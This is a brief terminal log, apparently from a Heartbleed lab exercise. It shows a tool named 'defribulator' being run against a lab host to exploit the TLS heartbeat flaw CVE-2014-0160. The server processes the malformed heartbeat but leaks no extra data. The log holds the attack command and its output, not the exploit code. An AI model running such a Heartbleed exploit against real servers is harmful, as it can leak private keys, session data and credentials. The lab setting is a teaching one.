 ubuntu :: ~/hb » ./attack.py  www.heartbleedlabelgg.com  -l  20
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F